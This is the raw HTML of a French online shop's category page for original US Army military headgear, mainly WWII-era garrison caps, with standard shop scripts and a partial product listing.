request_url: https://www.paratrooper.fr/fr/9-coiffures?content_only=1&infinitescroll=1&page=1
body_size: 15501
content:
<!doctype html>
<html lang="fr-FR">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Coiffures</title>
	
		
	
	<meta name="description" content="Les coiffures militaires regroupent aussi bien les casques en métal que les casquettes ou calots, ainsi que tous les accessoires nécessaires à la protection, au camouflage et à l&#039;identification du soldat.">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/fr/9-coiffures">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/9-coiffures" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/9-headgears" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/fr/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/fr/",
      "name": "Paratrooper"
    },
    "name": "Coiffures",
    "url":  "https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.paratrooper.fr/fr/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Original",
            "item": "https://www.paratrooper.fr/fr/3-original"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Américain",
            "item": "https://www.paratrooper.fr/fr/218-americain"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "US ARMY",
            "item": "https://www.paratrooper.fr/fr/225-us-army"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "Coiffures",
            "item": "https://www.paratrooper.fr/fr/9-coiffures"
          }              ]
    }
  </script>
	

	
	<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "Calot officier, chino, 2nd Lieutenant",
        "url": "https://www.paratrooper.fr/fr/coiffures/64431-calot-officier-chino-2nd-lieutenant-3000000434468.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Calot officier, chino, taille 52",
        "url": "https://www.paratrooper.fr/fr/coiffures/63478-calot-officier-chino-taille-52-3000000588659.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Calot officier, chocolat, taille 55",
        "url": "https://www.paratrooper.fr/fr/coiffures/67671-calot-officier-chocolat-taille-55-3000000530177.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Calot officier, chocolat, taille 55, British-Made, E.W. Vero &amp; Co., 1944",
        "url": "https://www.paratrooper.fr/fr/british-made/66170-calot-officier-chocolat-taille-55-british-made-ew-vero-co-1944-3000000489550.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Calot officier, chocolat, taille 55, British-Made, Hobson &amp; Sons, Ltd. 1944",
        "url": "https://www.paratrooper.fr/fr/coiffures/63006-calot-officier-chocolat-taille-55-british-made-hobson-sons-ltd-1944-3000000391969.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Calot officier, Col. Boylston Bass, Secretary of the General Staff, Sixth Army, PTO",
        "url": "https://www.paratrooper.fr/fr/coiffures/63988-calot-officier-col-boylston-bass-secretary-of-the-general-staff-sixth-army-pto-3000000593196.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Calot officier, moutarde, taille 54, état neuf",
        "url": "https://www.paratrooper.fr/fr/coiffures/65307-calot-officier-moutarde-taille-54-etat-neuf-3000000604427.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Calot officier, Pink, taille 56, état neuf",
        "url": "https://www.paratrooper.fr/fr/coiffures/67749-calot-officier-pink-taille-56-etat-neuf-3000000625187.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Calot troupe, 10th Field Hospital, British-Made, M. DONIGER LTD. 1944",
        "url": "https://www.paratrooper.fr/fr/medical/62929-en-cours-calot-troupe-10th-field-hospital-british-made-m-doniger-ltd-1944-3000000387795.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Calot troupe, 30th Cav. Recon. Troop, 30th Infantry Division",
        "url": "https://www.paratrooper.fr/fr/coiffures/62267-calot-troupe-30th-cav-recon-troop-30th-infantry-division-3000000330586.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Calot troupe, artillerie, 1942",
        "url": "https://www.paratrooper.fr/fr/coiffures/67921-calot-troupe-artillerie-taille-55-1942-3000000533918.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Calot troupe, artillerie, taille 56",
        "url": "https://www.paratrooper.fr/fr/coiffures/53998-calot-troupe-artillerie-taille-56-3000000496305.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Calot troupe, artillerie, taille 57, 1942",
        "url": "https://www.paratrooper.fr/fr/coiffures/65550-calot-troupe-artillerie-taille-57-1942-3000000472569.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Calot troupe, artillerie, taille 57, 1943",
        "url": "https://www.paratrooper.fr/fr/coiffures/54597-calot-troupe-artillerie-taille-57-1943-3000000502211.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Calot troupe, artillerie, taille 59, 1943",
        "url": "https://www.paratrooper.fr/fr/coiffures/51459-calot-troupe-artillerie-taille-59-1943-3000000470817.html"
      }        ]
  }
</script>


	
		
                            
                            
        <link rel="next" href="https://www.paratrooper.fr/fr/9-coiffures?page=2">	

	
		<meta property="og:title" content="Coiffures" />
		<meta property="og:description" content="Les coiffures militaires regroupent aussi bien les casques en métal que les casquettes ou calots, ainsi que tous les accessoires nécessaires à la protection, au camouflage et à l&#039;identification du soldat." />
		<meta property="og:url" content="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;page=1" />
		<meta property="og:site_name" content="Paratrooper" />
				<meta property="og:type" content="website" />	



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-99d04f1250.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/fr\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/fr\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Meilleures ventes en dernier";
					var as4_orderBySalesDesc = "Meilleures ventes en premier";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "fr";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":1,"is_rtl":0,"date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures","meta":{"title":"Coiffures","description":"Les coiffures militaires regroupent aussi bien les casques en m\u00e9tal que les casquettes ou calots, ainsi que tous les accessoires n\u00e9cessaires \u00e0 la protection, au camouflage et \u00e0 l'identification du soldat.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-content-only":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-9":true,"category-Coiffures":true,"category-id-parent-225":true,"category-depth-level-5":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures?content_only=1&infinitescroll=1&page=1","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/fr\/adresse","addresses":"https:\/\/www.paratrooper.fr\/fr\/adresses","authentication":"https:\/\/www.paratrooper.fr\/fr\/connexion","manufacturer":"https:\/\/www.paratrooper.fr\/fr\/fabricants","cart":"https:\/\/www.paratrooper.fr\/fr\/panier","category":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/fr\/nous-contacter","discount":"https:\/\/www.paratrooper.fr\/fr\/reduction","guest_tracking":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande-invite","history":"https:\/\/www.paratrooper.fr\/fr\/historique-commandes","identity":"https:\/\/www.paratrooper.fr\/fr\/identite","index":"https:\/\/www.paratrooper.fr\/fr\/","my_account":"https:\/\/www.paratrooper.fr\/fr\/mon-compte","order_confirmation":"https:\/\/www.paratrooper.fr\/fr\/confirmation-commande","order_detail":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande","order":"https:\/\/www.paratrooper.fr\/fr\/commande","order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/fr\/avoirs","pagenotfound":"https:\/\/www.paratrooper.fr\/fr\/page-introuvable","password":"https:\/\/www.paratrooper.fr\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/fr\/promotions","product":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/fr\/recherche","sitemap":"https:\/\/www.paratrooper.fr\/fr\/plan-site","stores":"https:\/\/www.paratrooper.fr\/fr\/magasins","supplier":"https:\/\/www.paratrooper.fr\/fr\/fournisseur","new_products":"https:\/\/www.paratrooper.fr\/fr\/nouveaux-produits","brands":"https:\/\/www.paratrooper.fr\/fr\/fabricants","register":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures","en-us":"https:\/\/www.paratrooper.fr\/en\/9-headgears"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.paratrooper.fr\/fr\/"},{"title":"Original","url":"https:\/\/www.paratrooper.fr\/fr\/3-original"},{"title":"Am\u00e9ricain","url":"https:\/\/www.paratrooper.fr\/fr\/218-americain"},{"title":"US ARMY","url":"https:\/\/www.paratrooper.fr\/fr\/225-us-army"},{"title":"Coiffures","url":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769233085,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":0}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/fr\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

	kiwik.infinitescroll.CENTRAL_SELECTOR = ".site-main";
	kiwik.infinitescroll.LIST_SELECTOR = ".products";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
	kiwik.infinitescroll.ITEM_SELECTOR = ".product-miniature";
	kiwik.infinitescroll.PAGINATION_SELECTOR = ".load-more-container";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "Vous avez atteint le bas de cette page";
	kiwik.infinitescroll.LABEL_TOTOP = "Retourner en haut";
	kiwik.infinitescroll.LABEL_ERROR = "Il semblerait qu&#039;une erreur soit survenue lors de la récupération des produits";
	kiwik.infinitescroll.LABEL_LOADMORE = "Charger plus de produits";
	kiwik.infinitescroll.VERSION = "1.1.8";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 0;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 4;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 1;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://www.paratrooper.fr/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');
	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = 'Rechercher dans &quot;&quot;';
</script>


		
	</head>

	<body id="category" class="lang-fr country-fr currency-eur layout-content-only page-category tax-display-enabled category-id-9 category-coiffures category-id-parent-225 category-depth-level-5">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/fr/">Accueil</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/3-original">Original</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/218-americain">Américain</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/225-us-army">US ARMY</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/fr/9-coiffures">Coiffures</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
    
    

	
    <div id="js-product-list-header">
    <div class="category-header">
        <h1>Coiffures</h1>

        <div class="description">
                    </div>
    </div>
</div>

            
    <div class="search" data-category="9">
        <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/fr/recherche" data-search-controller-url="//www.paratrooper.fr/fr/recherche">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Rechercher un produit de la boutique..." value="">

    <ul>
            </ul>
</form>
    </div>


	
	

	

			<div class="category-content">
			
				<div id="js-product-list-top" class="category-top oswald">
	<div class="left">
					<button class="no-button flex-center open-filters"><i class="fas fa-filter"></i> Filtres</button>
		
		
			<div class="flex-center">
	<i class="fas fa-sort"></i>

	<label for="sort">Trier par :</label>

	<div class="current" data-dropdown="#sort">
		<span class="selected">Nom, A à Z <i class="fas fa-chevron-down"></i></span>

		<ul class="dropdown products-sort-order" id="sort">
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.price.desc"class="select-list js-search-link">
						Prix, décroissant
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.price.asc"class="select-list js-search-link">
						Prix, croissant
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.position.asc"class="select-list js-search-link">
						Pertinence
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.name.desc"class="select-list js-search-link">
						Nom, Z à A
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.name.asc"class="select-list current js-search-link">
						Nom, A à Z
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.date_add.desc"class="select-list js-search-link">
						Du plus récent au plus ancien
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;order=product.date_add.asc"class="select-list js-search-link">
						Du plus ancien au plus récent
					</a>
				</li>
					</ul>
	</div>
</div>		
	</div>

	<div class="right">
		<button class="icon-button" data-type="products-grid"><i class="fas fa-border-all"></i></button>
		<button class="icon-button" data-type="products-list"><i class="fas fa-list"></i></button>
	</div>
</div>			

			
				<div class="hidden-sm-down">
					
				</div>
			

			
				<div id="js-product-list">
	
                
<div class="products">
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="64431" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/64431-calot-officier-chino-2nd-lieutenant-3000000434468.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/339111-home_default/calot-officier-chino-2nd-lieutenant.jpg" alt="Calot officier, chino, 2nd Lieutenant" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/339111-large_default/calot-officier-chino-2nd-lieutenant.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/64431-calot-officier-chino-2nd-lieutenant-3000000434468.html" content="https://www.paratrooper.fr/fr/coiffures/64431-calot-officier-chino-2nd-lieutenant-3000000434468.html">Calot officier, chino, 2nd Lieutenant</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						65,00 €
													</span>

						
						

						
					</div>
							
		</div>

